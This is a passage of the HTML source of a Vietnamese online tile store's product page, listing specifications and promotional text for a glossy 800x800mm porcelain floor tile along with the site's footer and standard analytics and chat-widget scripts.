                  </span>
                  <div class="pp-addrees">
				  	<i title="marker" class="fa fa-map-marker"></i>
				  	Hà Nội, Việt Nam
				</div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <div class="row">
        <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip393500" style="">
          <h6>
            <a href="/terms" class="tp-link-dark" data-original-title="" title="">Quyền lợi khách hàng</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">
                                        100% chính hãng
                                    </div>
              </div>
              <div class="col-auto text-center my-1">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">
                                        30 ngày đổi trả
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">Vận chuyển nhanh</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
                <div class="row">
                    <div class="col-12 mb-2">
                                <h6 class="mr-2 d-inline-block mb-0">Mã sản phẩm :</h6>
                                <span>LK801-86801</span>
                    </div>
                </div><div class="row">
                    <div class="col-12 mb-2">
                        <h6 class="mr-2 d-inline-block mb-0">Danh mục sản phẩm :</h6>
                                <a class="tp-link-body" href="/shop/category/gach-op-lat-gach-lat-nen-1937">Gạch lát nền</a>
                    </div>
                </div>
        </div>
      <div class="py-3 mb-3">
        <table class="table mb-0 border">
            <tr>
              <td>
                <span>Xuất xứ</span>
              </td>
              <td>
                  <span class="text-primary">Trung Quốc</span>
              </td>
            </tr><tr>
              <td>
                <span>Kích thước</span>
              </td>
              <td>
                  <span class="text-primary">800x800mm</span>
              </td>
            </tr><tr>
              <td>
                <span>Men</span>
              </td>
              <td>
                  <span class="text-primary">Bóng</span>
              </td>
            </tr><tr>
              <td>
                <span>Chất liệu gạch</span>
              </td>
              <td>
                  <span class="text-primary">Porcelain</span>
              </td>
            </tr>
        </table>
      </div>
    <div class="row">
      <div class="col-12">
        <h6 class="mr-2 mb-0 d-inline-block">Từ khóa:</h6>
        <ul class="list-inline d-inline">
          <li class="list-inline-item mb-1 mr-1">
            <a class="tp-link-body" href="/shop?tag=11">
              <span>Gạch lát nền</span>
            </a>
                                ,
          </li><li class="list-inline-item mb-1 mr-1">
            <a class="tp-link-body" href="/shop?tag=12">
              <span>Gạch ốp tường</span>
            </a>
                                ,
          </li><li class="list-inline-item mb-1 mr-1">
            <a class="tp-link-body" href="/shop?tag=13">
              <span>Gạch trang trí</span>
            </a>
                                ,
          </li><li class="list-inline-item mb-1 mr-1">
            <a class="tp-link-body" href="/shop?tag=18">
              <span>Gạch Terrazzo</span>
            </a>
                                ,
          </li><li class="list-inline-item mb-1 mr-1">
            <a class="tp-link-body" href="/shop?tag=38">
              <span>Gạch lát nội thất</span>
            </a>
          </li>
        </ul>
      </div>
    </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto o_colored_level">
        <h6 class="mr-2 mb-0">Chia sẻ:</h6>
      </div>
      <div class="col-auto">
    <div data-snippet="s_share" class="s_share text-left d-inline-block">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
  <div class="tp-product-details-tab">
    <ul class="nav nav-tabs justify-content-center" role="tablist">
      <li class="nav-item o_not_editable">
        <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
          <div class="my-1 tp-tab-title"><span class="fa fa-file-text-o mr-1"></span>Nội dung
                        </div>
        </a>
      </li>
      <li class="nav-item o_not_editable">
        <a class="nav-link" data-toggle="tab" href="#tp-product-rating-tab" role="tab" aria-selected="false">
          <div class="my-1 tp-tab-title"><span class="fa fa-comments-o mr-1"></span>Đánh giá
                        </div>
        </a>
      </li>
    </ul>
    <div class="tab-content">
      <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
        <div class="container">
          <div class="row m-0 py-2">
            <div class="col-12">
              <div itemprop="description" class="oe_structure" id="product_full_description"><h2><strong style="font-weight: bolder">Gạch lát nền men bóng KT 800x800mm mã LK801-86801</strong></h2><h3><strong style="font-weight: bolder">Thông tin sản phẩm:</strong></h3><p>Kích thước: 800x800mm</p><p>Độ dày: 1cm</p><p>Chất liệu gạch: Porcelain</p><p>Bề mặt: Bóng</p><p>Quy cách: 3 viên/hộp</p><p>Cân nặng: 44kg/hộp</p><p>Ứng dụng: Ốp tường, phòng ăn, nhà bếp, phòng tắm, nhà vệ sinh, nhà tắm....</p><h3><strong style="font-weight: bolder">Giới thiệu về sản phẩm:</strong></h3><p>Gạch 800x800mm là sản phẩm mới nhất của ngành gạch ốp lát, được ưa chuộng bởi vẻ đẹp và tính ứng dụng cao trong việc trang trí nội thất.</p><p>Gạch là một loại gạch có nguồn gốc từ Ý, được sản xuất bằng cách trộn các mảnh đá tự nhiên và xi măng, tạo nên một vật liệu rắn chắc, đẹp mắt và bền vững. Với sự phát triển của công nghệ sản xuất gạch Porcelain, giờ đây chúng ta có thể tạo ra những tấm gạch với độ bền cao hơn, tính ứng dụng linh hoạt hơn và giá thành phù hợp hơn.</p><p>Với kích thước <span style="color: rgb(73, 80, 87);font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(255, 255, 255)">800x800mm</span>, gạch sẽ tạo nên một vẻ đẹp độc đáo cho không gian nội thất của bạn. Tấm gạch có mặt bề mặt phẳng, không có đường nối, mang lại sự mịn màng, tinh tế và sang trọng cho không gian. Bên cạnh đó, gạch khổ lớn còn có khả năng chịu lực tốt, chống chịu ma sát cao và không bị trầy xước, giúp cho sản phẩm luôn giữ được vẻ đẹp như mới.</p><p>Gạch <span style="color: rgb(73, 80, 87);font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(255, 255, 255)">800x800mm </span>có thể được ứng dụng trong nhiều không gian khác nhau như phòng khách, phòng ăn, phòng tắm hay phòng ngủ. Với nhiều màu sắc khác nhau như đen, trắng, xám, be, vàng,... bạn có thể dễ dàng tạo nên phong cách trang trí theo sở thích của mình.</p><h3><strong style="font-weight: bolder">Ưu điểm của gạch lát nền 800x800mm:</strong></h3><p>Gạch <span style="color: rgb(73, 80, 87);font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(255, 255, 255)">800x800mm </span>là sự kết hợp hoàn hảo giữa đẹp mắt và tính ứng dụng cao. Ngoài những điểm mạnh đã được nêu trong bài viết, sản phẩm còn có một số ưu điểm nổi bật sau:</p><p>- Độ bền cao: Gạch có độ bền cao, không bị trầy xước, mòn hoặc bị ảnh hưởng bởi các tác động từ môi trường bên ngoài như nhiệt độ, ẩm ướt, ánh sáng mặt trời,....</p><p>- Dễ dàng vệ sinh: Với bề mặt phẳng và không có đường nối, gạch rất dễ dàng vệ sinh và lau chùi. Bạn chỉ cần dùng nước và chất tẩy rửa thông thường để làm sạch sản phẩm.</p><p>- Khả năng chống trơn trượt: Gạch có khả năng chống trơn trượt tốt hơn so với các loại gạch thông thường. Điều này làm tăng tính an toàn cho người sử dụng sản phẩm.</p><p>- Khả năng chống thấm tốt: Với đặc tính không thấm nước, gạch là lựa họn tuyệt vời cho các khu vực tiếp xúc trực tiếp với nước như phòng tắm, nhà bếp,...</p><p>- Đa dạng về màu sắc và hoa văn: Gạch khổ lớn có thể được sản xuất với nhiều màu sắc và hoa văn khác nhau, giúp bạn có nhiều sự lựa chọn cho phong cách trang trí của mình.</p><p>- Tính thẩm mỹ cao: Gạch khổ lớn có mặt bề mặt phẳng và không có đường nối, tạo nên vẻ đẹp mịn màng và sang trọng cho không gian nội thất.</p></div>
            </div>
          </div>
        </div>
      </div>
      <div class="tab-pane fade" id="tp-product-rating-tab" role="tabpanel">
        <div class="o_shop_discussion_rating container">
          <section class="container">
            <div class="row mt-4">
              <div class="col-lg-8 offset-lg-2">
        <div id="discussion" data-anchor="true" class="d-print-none o_portal_chatter o_not_editable p-0" data-res_model="product.template" data-res_id="7197" data-pager_step="10" data-allow_composer="1" data-two_columns="false" data-display_rating="True">
        </div>
              </div>
            </div>
          </section>
        </div>
      </div>
    </div>
  </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
            <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
  </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pb16 pt72" data-snippet="s_text_block" data-name="Text" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip433928">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip146299">
            <div class="col-12 col-md-6 col-xl-4 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616369">
              <h6 class="mb-3">Daisantiles</h6>
              <div>Thị trường bán sỉ trực tuyến kết nối các nhà bán lẻ và thương hiệu độc lập trên khắp thế giới<br/></div>
              <h6 class="mt-4 mb-3" data-original-title="" title="" aria-describedby="tooltip605409">Tải App Daisantiles</h6>
              <div class="d-flex tp-store-img" data-original-title="" title="" aria-describedby="tooltip789712">
                <a href="https://play.google.com/store/apps/details?id=vn.daisan.odoo" class="mr-2" data-original-title="" title="" data-listener-added_68aff0f8="true" data-listener-added_5312cfc1="true" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-1.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip801228"/>
                </a>
                <a href="https://apps.apple.com/vn/app/daisantiles/id1644464197" class="ml-2" data-listener-added_13164fe9="true" data-original-title="" title="" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-2.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip734848"/>
                </a>
              </div>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616675" style="">
              <h6 class="mb-3" data-original-title="" title="" aria-describedby="tooltip516679">Công ty</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip395117">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip434906">
                  <a href="/about" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_a02712b5="true">Về chúng tôi</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip995732">
                  <a href="/jobs" data-original-title="" title="" data-listener-added_c5742cbc="true" data-listener-added_f75254cd="true" data-listener-added_217faa44="true">Tuyển dụng</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip633996">
                  <a href="/blog" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_f75254cd="true">Blogs</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/contactus" data-original-title="" title="">Liên hệ</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/partnerships">Quan hệ đối tác</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/sellers/list/" data-listener-added_c300ee11="true" data-original-title="" title="" data-listener-added_217faa44="true">Nhà phân phối</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/affiliate/">Tiếp thị liên kết cùng Daisantiles</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip151868" style="">
              <h6 class="mb-3">Dành cho khách hàng</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip268620">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/shop" data-original-title="" title="">Toàn bộ danh mục</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099"><a href="/huong-dan-mua-hang" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_6600e455="true">Hướng dẫn mua hàng</a>&nbsp;</li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/huong-dan-tai-app-daisantiles-tren-dien-thoai">Hướng dẫn tải App</a>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-van-chuyen" data-original-title="" title="" data-listener-added_3d828a46="true" data-listener-added_7b0b5cdf="true">Chính sách vận chuyển</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-doi-tra" data-original-title="" title="">Chính sách đổi trả</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip714302">
                  <a href="/phuong-thuc-thanh-toan">Phương thức thanh toán</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/forum/tro-giup-1/faq" data-original-title="" title="">Câu hỏi thường gặp</a>
                  <br/>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip136707" style="">
              <h6 class="mb-3">Hỗ trợ</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip270649">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip279580"><a href="/knowledge" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_55c2cc7e="true" data-listener-added_079acf81="true">Trung tâm trợ giúp</a>
                  &nbsp;<br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip460410"><a href="/seller-1" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_1acf7051="true">Bán trên Daisa</a><a></a>n<a href="#">t</a>iles<br/></li>
                <li class="my-2">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902">
                  <a href="/chinh-sach-cookie" data-original-title="" title="">Chính sách Cookie</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902"><a href="/slides" data-original-title="" title="" data-listener-added_91ee24f6="true">Chương trình đào tạo&nbsp;</a>&nbsp;<br/></li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" style="">
              <h6 class="mb-3">Thông tin liên hệ</h6>
              <div data-original-title="" title="" aria-describedby="tooltip701938">Đơn vị chủ quản: Công ty CP Xây dựng SX&amp;TM Đại Sàn<br/><i class="fa fa-1x fa-fw fa-address-book-o" style="font-style: normal;font-weight: 400;font-size: 14px;color: rgb(233, 236, 239);background-color: rgb(52, 58, 64)" data-original-title="" title=""></i><a href="mailto:info@yourcompany.com">&nbsp;</a><span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">Địa chỉ ĐKKD:&nbsp;</span>
 Tầng 16, Tòa nhà 54A Nguyễn Chí Thanh, Phường Láng, Thành phố Hà Nội, Việt Nam<span style="color: rgb(255, 255, 255);font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(35, 47, 62)"><br/><br/></span>VP Hà Nội:&nbsp;&nbsp;<span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">D11-47 KĐT Geleximco Lê Trọng Tấn, Hà Đông</span><br/><br/>VP HCM: 57/1C Phường An Phú Đông, Quận 12<br/><br/></div>
              <ul class="list-unstyled mb-0">
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip671947"><i class="fa fa-1x fa-fw fa-envelope mr-1" data-original-title="" title="" aria-describedby="tooltip670350"></i>lienhe<a href="mailto:info@yourcompany.com" data-original-title="" title="" data-listener-added_98c3823d="true">@</a>daisantiles.vn</li>
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip82945">
                  <i class="fa fa-1x fa-fw fa-phone mr-1"></i>
                  <span class="o_force_ltr">
                    <a data-original-title="" title="" href="tel://1800646498">1900 9898&nbsp;36</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip884094">
              <ul class="list-inline tp-payment-icons text-center my-3" data-original-title="" title="" aria-describedby="tooltip155022">
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/visa.png" alt="Visa" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/american_express.png" alt="American Express" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/maestro.png" alt="Maestro" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/jcb.png" alt="JCB" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/discover.png" alt="Discover" loading="lazy" style=""/>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-lg-auto text-center text-lg-left">
          <div class="my-2">Copyright © Daisantiles.vn</div>
        </div>
        <div class="col-lg-auto text-center">
          <div class="s_share no_icon_color my-2" data-name="Social Media">
            <h5 class="s_share_title d-none">Follow Us On</h5>
            <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
              <i class="fa fa-facebook" contenteditable="false">​</i>
            </a>
            <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
              <i class="fa fa-twitter" contenteditable="false">​</i>
            </a>
            <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
              <i class="fa fa-linkedin" contenteditable="false">​</i>
            </a>
            <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
              <i class="fa fa-instagram" contenteditable="false">​</i>
            </a>
            <a href="/website/social/youtube" class="s_share_youtube" target="_blank">
              <i class="fa fa-youtube" contenteditable="false">​</i>
            </a>
            <a href="/website/social/github" class="s_share_github" target="_blank">
              <i class="fa fa-github" contenteditable="false">​</i>
            </a>
          </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable" contenteditable="false" title="Scroll back to top" style="">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', '934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com');
            </script>
        <div class="info-contact-button">
  <!--<a href="#" target="_blank" class="support-item">-->
  <!--  <svg width="30" viewBox="0 0 41 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.0794 1.37756C13.1024 1.37756 10.1165 1.37467 7.13071 1.37948C6.16947 1.38044 5.54402 1.82334 5.36434 2.70433C5.18074 3.59975 5.42816 4.47978 6.28434 4.86779C6.49643 4.96408 6.75073 5.00837 6.98735 5.01125C8.17638 5.0257 9.36443 5.01799 10.6467 5.01799C10.0635 5.80655 9.53331 6.5277 8.99918 7.24501C7.77579 8.88662 6.54454 10.5225 5.32703 12.1679C4.98535 12.6291 5.0256 13.15 5.26714 13.6247C5.55384 14.1879 6.0811 14.444 6.7144 14.445C9.23385 14.4508 11.7523 14.4566 14.2718 14.4373C14.8766 14.4325 15.4804 14.3295 16.0902 14.2707C16.1756 15.0102 15.5737 15.7621 14.6586 15.8026C13.4018 15.8575 12.1411 15.8353 10.8824 15.8401C9.83572 15.844 8.78808 15.818 7.7424 15.8546C7.42428 15.8652 7.06885 15.9778 6.80375 16.1511C6.00353 16.6759 5.24063 17.2545 4.46202 17.8091C4.38641 17.863 4.30001 17.9025 4.12818 17.9998C4.12818 17.3768 4.11247 16.8251 4.13408 16.2753C4.14782 15.9152 4.0192 15.7987 3.64904 15.818C3.01279 15.8507 2.3736 15.8507 1.73638 15.8334C0.672045 15.8035 0.00732678 15.1344 0.00536307 14.0916C-0.000528079 9.96884 -0.00150994 5.84699 0.00241749 1.72417C0.00143564 0.740166 0.763357 0.00456796 1.77762 0.00360513C5.99764 -0.000246162 10.2186 -0.00120899 14.4387 0.00167949C15.2998 0.00167949 15.9822 0.606333 16.0794 1.37756Z" fill="#fff"></path><path d="M26.2294 9.5702C26.2294 10.6601 26.2343 11.75 26.2275 12.8399C26.2235 13.5341 25.9172 13.9953 25.3526 14.1946C24.7566 14.4045 24.3315 14.2476 23.8199 13.6776C23.7492 13.5987 23.4753 13.5621 23.4203 13.6208C22.1174 14.9822 19.6019 14.652 18.2646 12.968C16.6003 10.871 16.7879 7.51168 18.7251 5.70831C19.918 4.59817 22.139 4.27755 23.3241 5.47146C23.5126 5.66113 23.6687 5.71024 23.8759 5.44835C24.2922 4.92361 24.7939 4.77341 25.3261 4.95057C25.8681 5.13158 26.2186 5.64476 26.2225 6.30045C26.2304 7.39036 26.2245 8.48028 26.2245 9.5702C26.2275 9.5702 26.2284 9.5702 26.2294 9.5702ZM23.6461 9.53939C23.4596 9.02139 23.3526 8.45717 23.0698 7.99598C22.4355 6.95998 20.8901 6.98502 20.247 8.01524C19.6461 8.9771 19.6372 9.99095 20.1399 10.9942C20.4365 11.5873 20.9578 11.9041 21.6363 11.9137C22.3324 11.9233 22.8911 11.6258 23.1837 11.0067C23.3889 10.5686 23.4802 10.0786 23.6461 9.53939Z" fill="#fff"></path><path d="M35.6573 4.70016C38.0589 4.69054 39.8282 6.5796 40.0864 8.75751C40.2386 10.0419 40.0619 11.23 39.4099 12.3556C37.8036 15.1266 33.4923 15.1969 31.8163 12.3575C30.5938 10.2874 30.8786 7.41244 32.6656 5.78816C33.4265 5.09781 34.5291 4.67995 35.6573 4.70016ZM33.6445 9.48251C33.7868 10.0265 33.8526 10.4742 34.0225 10.8805C34.3013 11.5449 34.8473 11.905 35.5876 11.9175C36.3073 11.93 36.8483 11.6055 37.1585 10.9682C37.6318 9.99666 37.6436 9.01651 37.0849 8.07294C36.4388 6.98206 34.8836 6.92429 34.2061 7.99784C33.9194 8.45422 33.8134 9.02132 33.6445 9.48251Z" fill="#fff"></path><path d="M30.0585 7.5953C30.0585 9.37556 30.0615 11.1558 30.0576 12.9361C30.0556 13.7487 29.5499 14.2734 28.788 14.2734C28.0438 14.2734 27.5018 13.7169 27.5018 12.9332C27.4998 9.35631 27.5008 5.78038 27.5047 2.20348C27.5057 1.38508 28.0398 0.807389 28.789 0.794872C29.5195 0.782355 30.0595 1.37546 30.0615 2.20637C30.0654 4.003 30.0625 5.79867 30.0625 7.5953C30.0605 7.5953 30.0595 7.5953 30.0585 7.5953Z" fill="#fff"></path><path d="M16.1024 4.02148C16.1024 6.45165 16.1024 8.76628 16.1024 11.0231C14.4136 11.0231 12.7337 11.0231 10.928 11.0231C12.6826 8.64978 14.3537 6.38811 16.1024 4.02148Z" fill="#fff"></path></svg>-->
  <!--  </a> -->
  <a href="tel:0986 25 8282" class="support-item">
    <svg xmlns="http://www.w3.org/2000/svg" width="23.31" height="23.12" viewBox="0 0 23.31 23.12"><path d="M1164.469,451.283h-.006v-.006l-1.119,1.114a5.908,5.908,0,0,1-5.57,1.593,19.609,19.609,0,0,1-5.692-2.551,27.228,27.228,0,0,1-7.843-7.691,20.656,20.656,0,0,1-2.523-5.1,5.9,5.9,0,0,1,1.476-6.026l1.308-1.315a.94.94,0,0,1,1.326,0h.006l4.144,4.144a.934.934,0,0,1,0,1.326v.005l-2.434,2.434a1.977,1.977,0,0,0-.206,2.579,29.2,29.2,0,0,0,6.745,6.622,2,2,0,0,0,2.551-.223l2.356-2.389a.927.927,0,0,1,1.32,0h.006l4.149,4.16A.94.94,0,0,1,1164.469,451.283Z" transform="translate(-1141.429 -431.026)" fill="#fff"></path></svg>
</a>
</div>
<!-- Zalo Plugin chat Code -->
<div class="zalo-chat-widget" data-oaid="2902158116251416363" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "151770431358197");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <!--<script>-->
    <!--  window.fbAsyncInit = function() {-->
    <!--    FB.init({-->
    <!--      xfbml            : true,-->
    <!--      version          : 'v18.0'-->
    <!--    });-->
    <!--  };-->
    <!--  (function(d, s, id) {-->
    <!--    var js, fjs = d.getElementsByTagName(s)[0];-->
    <!--    if (d.getElementById(id)) return;-->
    <!--    js = d.createElement(s); js.id = id;-->
    <!--    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';-->
    <!--    fjs.parentNode.insertBefore(js, fjs);-->
    <!--  }(document, 'script', 'facebook-jssdk'));-->
    <!--</script>-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZCN7RNX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    </body>
        </html>